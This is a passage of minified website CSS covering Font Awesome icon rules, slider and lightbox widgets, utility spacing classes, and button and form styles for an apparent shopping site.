e{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-vcard:before,.fa-address-card:before{content:""}.fa-vcard-o:before,.fa-address-card-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.social-widgets a{display:inline-block;font-size:calc($icon-size - 8px);color:#fff;width:26px;height:26px;line-height:26px;text-align:center;border-radius:.25em;-webkit-transition:all .2s;transition:all .2s}.social-widgets a:hover{background:white;border:1px solid #f2f2f2;-webkit-transform:scale(1.5);transform:scale(1.5);text-decoration:none}.social-widgets .plain{background:transparent;color:#373a3c;font-size:1em;width:auto;height:auto}.social-widgets .plain:hover{color:black}.social-widgets .facebook{background:#3b5998}.social-widgets .facebook:hover{color:#3b5998}.social-widgets .twitter{background:#00aced}.social-widgets .twitter:hover{color:#00aced}.social-widgets .linkedin{background:#007bb6}.social-widgets .linkedin:hover{color:#007bb6}.social-widgets .pinterest{background:#cb2027}.social-widgets .pinterest:hover{color:#cb2027}.social-widgets .youtube{background:#b00}.social-widgets .youtube:hover{color:#b00}.social-widgets .googleplus{background:#dd4b39}.social-widgets .googleplus:hover{color:#dd4b39}.flextabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:1rem 0}.flextabs__tab{width:100%;margin:0.5rem 0 0 0;background:#cccdce;color:#373a3c;outline:none}.flextabs__toggle{width:100% !important;padding:1rem 1.25rem;border:0;background:none;color:inherit;font-family:inherit;text-align:left;font-weight:700;text-transform:uppercase;outline:none;cursor:pointer;-webkit-appearance:none}.flextabs__toggle:before{font-family:'FontAwesome';content:"";margin-right:.25rem;font-size:20px;position:relative;top:2px}.flextabs__toggle:hover{background:#55595c;color:#fff}.flextabs__toggle--active{border-color:#55595c;background:#55595c;color:#fff}.flextabs__toggle--active:hover{background:#fff;color:#373a3c}.flextabs__toggle--active:before{content:""}.flextabs__content{display:none;width:100%;padding:2rem;background:white;box-sizing:border-box}.flextabs__content--active{display:block}@media (min-width: 835px){.flextabs__tab{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:auto;margin-top:0;margin-right:0.5rem;text-align:center;border-right:1px solid #fff}.flextabs__toggle{white-space:nowrap}.flextabs__toggle:before{content:'';margin-right:0}.flextabs__toggle--active{border-color:transparent;background:none;color:inherit}.flextabs__toggle--active--last{border-color:#55595c;background:#fff;color:#373a3c;border:1px solid #e6e6e6;border-width:1px 1px 0;position:relative;top:1px}.flextabs__content--active{display:none}.flextabs__content--active--last{display:block;border:1px solid #e6e6e6;border-width:1px}}.bx-wrapper{position:relative;margin:0 auto 2rem;padding:0;*zoom:1;max-width:1024px !important;}.bx-wrapper img{max-width:100%;/*display:block*/}.bx-wrapper .bx-viewport{/*left:-5px;*/background:#fff;-webkit-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{display:none;min-height:50px;/*background:url(../img/bx_loader.gif) center center no-repeat #fff;*/height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:inherit;font-weight:bold;color:#373a3c;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager a{background:#55595c;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-controls-direction a{position:absolute;top:22%;outline:0;z-index:9999;width:32px;height:32px;font-size:32px;color:#818a91;background:rgba(0,0,0,0.2);border-radius:50%}.bx-controls-direction a:hover{background:rgba(0,0,0,0.6);text-decoration:none}.bx-controls-direction a:active,.bx-controls-direction a:focus{color:#000;text-decoration:none}.bx-controls-direction .disabled{display:none}.bx-controls-direction .bx-prev:before,.bx-controls-direction .bx-next:before{position:relative;top:-10px;font-family:FontAwesome;font-size:18px;color:white}.bx-controls-direction .bx-prev{left:0}.bx-controls-direction .bx-prev:before{content:"";left:8px}.bx-controls-direction .bx-next{right:0}.bx-controls-direction .bx-next:before{content:"";left:11px}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(../img/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(../img/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:inherit;display:block;font-size:.85em;padding:10px}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;-webkit-transform:translate3d(0, 0, 0)}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#fff;opacity:0.9;filter:alpha(opacity=90)}#colorbox{outline:0}#cboxContent{margin-top:32px;overflow:visible;background:#fff}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{background:#fff;padding:1em;border:1px solid #ccc}#cboxLoadingGraphic{background:url(../img/colorbox2/loading.gif) no-repeat center center}#cboxLoadingOverlay{background:#fff}#cboxTitle{position:absolute;top:-22px;left:0;color:#000}#cboxCurrent{position:absolute;top:-22px;right:205px;text-indent:-9999px}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;text-indent:-9999px;width:20px;height:20px;position:absolute;top:-20px;background:url(../img/colorbox2/controls.png) no-repeat 0 0}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxPrevious{background-position:0px 0px;right:44px}#cboxPrevious:hover{background-position:0px -25px}#cboxNext{background-position:-25px 0px;right:22px}#cboxNext:hover{background-position:-25px -25px}#cboxClose{background-position:-50px 0px;right:0}#cboxClose:hover{background-position:-50px -25px}.cboxSlideshow_on #cboxPrevious,.cboxSlideshow_off #cboxPrevious{right:66px}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px;right:44px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px;right:44px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px}.breadcrumbs{font-size:13px;font-size:.8125rem;line-height:1.8461538462;text-align:right;margin-right:.5em;margin-bottom: 15px;}.design-note{font-style:italic;color:magenta;font-size:14px}iframe[name="google_conversion_frame"]{position:fixed}.red-text{color:#BB2D2D}small{font-size:80%}.login-page,.account-page,.register-page,.forgot,.shopping-cart,.grid-page,.checkout{padding:1em}.text-right{text-align:right}.text-left{text-align:left}.text-center{text-align:center}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.m-1{margin:1em}.m-t-1{margin-top:1em}.m-t-2{margin-bottom:1em}.m-b-1{margin-top:1em}.m-b-2{margin-bottom:1em}.m-l-1{margin-left:1em}.m-l-2{margin-left:2em}.m-r-1{margin-right:1em}.m-r-2{margin-right:2em}.p-1{padding:1em}.p-t-1{padding-top:1em}.p-t-2{padding-bottom:1em}.p-b-1{padding-top:1em}.p-b-2{padding-bottom:1em}.p-l-1{padding-left:1em}.p-l-2{padding-left:2em}.p-r-1{padding-right:1em}.p-r-2{padding-right:2em}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}img{/*max-width:100%;*/height:auto}.btn,.CustomerReview .buttonRow a.Button,.PopupStyle .Button{cursor:pointer;font-family:inherit;font-size:1.01em;min-height:1em;vertical-align:middle;line-height:1.4;display:inline-block;padding:0.5em 1em;background:white;color:#373a3c;border:1px solid #d9d9d9;border-radius:;box-shadow:;-webkit-transition:all .2s;transition:all .2s;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn:hover,.CustomerReview .buttonRow a.Button:hover,.PopupStyle .Button:hover{color:white;background:#666;text-decoration:none}.btn-block,.oopts .btn-wrapper .btn,.oopts .btn-wrapper .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .oopts .btn-wrapper a.Button,.oopts .btn-wrapper .PopupStyle .Button,.PopupStyle .oopts .btn-wrapper .Button,.checkout-wrapper .btn,.checkout-wrapper .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .checkout-wrapper a.Button,.checkout-wrapper .PopupStyle .Button,.PopupStyle .checkout-wrapper .Button{display:block;text-align:center;width:100%}.btn-link{background:transparent;border:none}.btn-plain{background:#eceeef;color:#373a3c}.btn-plain:hover{background:#55595c;color:#fff}.btn-lg,.foot- .foot-a .reg-btn .btn,.foot- .foot-a .reg-btn .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .foot- .foot-a .reg-btn a.Button,.foot- .foot-a .reg-btn .PopupStyle .Button,.PopupStyle .foot- .foot-a .reg-btn .Button,.foot-1 .foot-1a .reg-btn .btn,.foot-1 .foot-1a .reg-btn .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .foot-1 .foot-1a .reg-btn a.Button,.foot-1 .foot-1a .reg-btn .PopupStyle .Button,.PopupStyle .foot-1 .foot-1a .reg-btn .Button,.oopts .btn-wrapper .btn,.oopts .btn-wrapper .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .oopts .btn-wrapper a.Button,.oopts .btn-wrapper .PopupStyle .Button,.PopupStyle .oopts .btn-wrapper .Button{font-size:1.3em}.btn-sm{font-size:.85em}.btn-xlg{font-size:2.2em}.btn-raised{box-shadow:0px 0px 0px 1px rgba(255,255,255,0.15) inset,0px -0.3em 0px 0px rgba(34,36,38,0.15) inset;-webkit-transition:opacity 0.1s ease, background-color 0.1s ease, box-shadow 0.1s ease, color 0.1s ease, background 0.1s ease;transition:opacity 0.1s ease, background-color 0.1s ease, box-shadow 0.1s ease, color 0.1s ease, background 0.1s ease;border-radius:.4em;padding:.5em 1em}.btn-primary,.CustomerReview .buttonRow a.Button:first-child,.foot- .foot-a .reg-btn .btn,.foot- .foot-a .reg-btn .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .foot- .foot-a .reg-btn a.Button,.foot- .foot-a .reg-btn .PopupStyle .Button,.PopupStyle .foot- .foot-a .reg-btn .Button,.foot-1 .foot-1a .reg-btn .btn,.foot-1 .foot-1a .reg-btn .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .foot-1 .foot-1a .reg-btn a.Button,.foot-1 .foot-1a .reg-btn .PopupStyle .Button,.PopupStyle .foot-1 .foot-1a .reg-btn .Button,.product-list_btn a,.btn-logout,.btn-add,.btn-reorder,.checkout-wrapper .btn,.checkout-wrapper .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .checkout-wrapper a.Button,.checkout-wrapper .PopupStyle .Button,.PopupStyle .checkout-wrapper .Button,.btn-secondary,.btn-accent,.btn-info,.btn-success,.btn-warning,.btn-danger,.btn-delete,.btn-inverse,.PopupStyle .Button{text-shadow:-1px -1px 1px rgba(0,0,0,0.3);color:white}.btn-primary svg,.CustomerReview .buttonRow a.Button:first-child svg,.foot- .foot-a .reg-btn .btn svg,.foot- .foot-a .reg-btn .CustomerReview .buttonRow a.Button svg,.CustomerReview .buttonRow .foot- .foot-a .reg-btn a.Button svg,.foot- .foot-a .reg-btn .PopupStyle .Button svg,.PopupStyle .foot- .foot-a .reg-btn .Button svg,.foot-1 .foot-1a .reg-btn .btn svg,.foot-1 .foot-1a .reg-btn .CustomerReview .buttonRow a.Button svg,.CustomerReview .buttonRow .foot-1 .foot-1a .reg-btn a.Button svg,.foot-1 .foot-1a .reg-btn .PopupStyle .Button svg,.PopupStyle .foot-1 .foot-1a .reg-btn .Button svg,.product-list_btn a svg,.btn-logout svg,.btn-add svg,.btn-reorder svg,.checkout-wrapper .btn svg,.checkout-wrapper .CustomerReview .buttonRow a.Button svg,.CustomerReview .buttonRow .checkout-wrapper a.Button svg,.checkout-wrapper .PopupStyle .Button svg,.PopupStyle .checkout-wrapper .Button svg,.btn-secondary svg,.btn-accent svg,.btn-info svg,.btn-success svg,.btn-warning svg,.btn-danger svg,.btn-delete svg,.btn-inverse svg,.PopupStyle .Button svg{fill:white}.btn-primary,.CustomerReview .buttonRow a.Button:first-child,.foot- .foot-a .reg-btn .btn,.foot- .foot-a .reg-btn .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .foot- .foot-a .reg-btn a.Button,.foot- .foot-a .reg-btn .PopupStyle .Button,.PopupStyle .foot- .foot-a .reg-btn .Button,.foot-1 .foot-1a .reg-btn .btn,.foot-1 .foot-1a .reg-btn .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .foot-1 .foot-1a .reg-btn a.Button,.foot-1 .foot-1a .reg-btn .PopupStyle .Button,.PopupStyle .foot-1 .foot-1a .reg-btn .Button,.product-list_btn a,.btn-logout,.btn-add,.btn-reorder,.checkout-wrapper .btn,.checkout-wrapper .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .checkout-wrapper a.Button,.checkout-wrapper .PopupStyle .Button,.PopupStyle .checkout-wrapper .Button{background:#000000 -webkit-linear-gradient(rgba(255,255,255,0), rgba(85,89,92,0.05));background:#0000000 linear-gradient(rgba(255,255,255,0), rgba(85,89,92,0.05));border-color:#4d5053}.btn-primary:hover,.CustomerReview .buttonRow a.Button:hover:first-child,.foot- .foot-a .reg-btn .btn:hover,.foot- .foot-a .reg-btn .CustomerReview .buttonRow a.Button:hover,.CustomerReview .buttonRow .foot- .foot-a .reg-btn a.Button:hover,.foot- .foot-a .reg-btn .PopupStyle .Button:hover,.PopupStyle .foot- .foot-a .reg-btn .Button:hover,.foot-1 .foot-1a .reg-btn .btn:hover,.foot-1 .foot-1a .reg-btn .CustomerReview .buttonRow a.Button:hover,.CustomerReview .buttonRow .foot-1 .foot-1a .reg-btn a.Button:hover,.foot-1 .foot-1a .reg-btn .PopupStyle .Button:hover,.PopupStyle .foot-1 .foot-1a .reg-btn .Button:hover,.product-list_btn a:hover,.btn-logout:hover,.btn-add:hover,.btn-reorder:hover,.checkout-wrapper .btn:hover,.checkout-wrapper .CustomerReview .buttonRow a.Button:hover,.CustomerReview .buttonRow .checkout-wrapper a.Button:hover,.checkout-wrapper .PopupStyle .Button:hover,.PopupStyle .checkout-wrapper .Button:hover{background:#44474a}.btn-secondary{background:#000000 -webkit-linear-gradient(bottom, transparent, rgba(104,154,104,0.05));background:#000000 linear-gradient(to top, transparent, rgba(104,154,104,0.05));border-color:#77a477}.btn-secondary:hover{background:#000000}.btn-accent{background:#86ae86;background:#86ae86 -webkit-linear-gradient(transparent, rgba(104,154,104,0.05));background:#86ae86 linear-gradient(transparent, rgba(104,154,104,0.05));border-color:#5e8b5e}.btn-accent:hover{background:#000000}.btn-info{background:#3e95b9;background:#3e95b9 -webkit-linear-gradient(transparent, rgba(14,123,168,0.05));background:#3e95b9 linear-gradient(transparent, rgba(14,123,168,0.05));border-color:#0d6f97}.btn-info:hover{background:#0b6286}.btn-success{background:#c1cb5d;background:#c1cb5d -webkit-linear-gradient(transparent, rgba(177,190,52,0.05));background:#c1cb5d linear-gradient(transparent, rgba(177,190,52,0.05));border-color:#9fab2f}.btn-success:hover{background:#8e982a}.btn-inverse,.PopupStyle .Button{background:#333;background:#333 -webkit-linear-gradient(transparent, rgba(0,0,0,0.05));background:#333 linear-gradient(transparent, rgba(0,0,0,0.05));border-color:#000}.btn-inverse:hover,.PopupStyle .Button:hover{background:#000}.btn-warning{background:#dfbf6e;background:#dfbf6e -webkit-linear-gradient(transparent, rgba(215,175,74,0.05));background:#dfbf6e linear-gradient(transparent, rgba(215,175,74,0.05));border-color:#c29e43}.btn-warning:hover{background:#ac8c3b}.btn-danger,.btn-delete{background:#c95757;background:#c95757 -webkit-linear-gradient(transparent, rgba(187,45,45,0.05));background:#c95757 linear-gradient(transparent, rgba(187,45,45,0.05));border-color:#a82929}.btn-danger:hover,.btn-delete:hover{background:#962424}label,input,button,textarea,select,option{font-family:"Roboto Condensed","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:100%}.nice-select.form-control{float:none;width:18em}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{display:inline-block;width:100%;padding:0.5em 1em;line-height:1.4;color:#373a3c;background:#fff;border:1px solid #d9d9d9;border-radius:.25em;-webkit-transition:all 0.2s;transition:all 0.2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus{border-color:#c3c3c3;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(85,89,92,0.6)}input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}textarea{height:auto}input[type="hidden"]{display:none;position:absolute}label{/*display:block*/}.radio-list-horizontal,.radio-list-vertical,.checkbox-list-horizontal,.checkbox-list-vertical{display:block;position:relative}.radio-list-horizontal label,.radio-list-vertical label,.checkbox-list-horizontal label,.checkbox-list-vertical label{display:inline-block;margin:0 0 0 1.5em;line-height:1.1}.radio-list-horizontal input[type="checkbox"],.radio-list-horizontal input[type="radio"],.radio-list-vertical input[type="checkbox"],.radio-list-vertical input[type="radio"],.checkbox-list-horizontal input[type="checkbox"],.checkbox-list-horizontal input[type="radio"],.checkbox-list-vertical input[type="checkbox"],.checkbox-list-vertical input[type="radio"]{position:absolute;left:0}select{border:1px solid #d9d9d9}select[multiple],select[size]{height:auto}.input-mini{width:4em !important}.input-small{width:6em !important}.input-medium{width:10em !important}.input-large{width:13em !important}.input-xlarge{width:17em !important}.input-xxlarge{width:21em !important}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"]{display:inline-block}fieldset{padding:1em;margin:0 0 1em;border:1px solid #d9d9d9;border-width:1px 0 0}legend{padding:0 0.5em;font-size:22px;font-size:1.375rem;line-height:1.0909090909;line-height:1;color:#373a3c;font-family:Arial,serif;font-weight:700;border:0}.Form .Row{display:block;margin-bottom:1.5em}.Form .Row .FieldStyle{display:block;text-align:left}.Error,.error,.AccessDenied{display:block;color:#BB2D2D;font-weight:700;margin-bottom:1em}.error+.inline-form{margin:1em 0 0;font-weight:400}.forgot input[type="text"],.forgot input[type="password"],.register-page input[type="text"],.register-page 